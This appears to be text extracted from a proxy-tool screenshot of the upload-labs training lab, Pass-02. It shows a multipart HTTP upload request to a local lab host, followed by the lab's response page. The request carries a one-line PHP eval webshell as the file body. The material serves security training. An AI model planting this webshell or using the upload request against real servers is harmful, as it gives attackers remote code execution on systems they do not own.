 Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygjJZP2eKH6tszexH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarygjJZP2eKH6tszexH
16 Content-Disposition: form-data; name="upload_file"; filename="
corn.p"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundarygjJZP2eKH6tszexH
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundarygjJZP2eKH6tszexH--
25
Pretty Raw Hex Render \n
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 提示：文件类型不正确，请重新上传！
</div>
67 <div id="img">
68 </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
Request
Request
Request
Request
Request
Response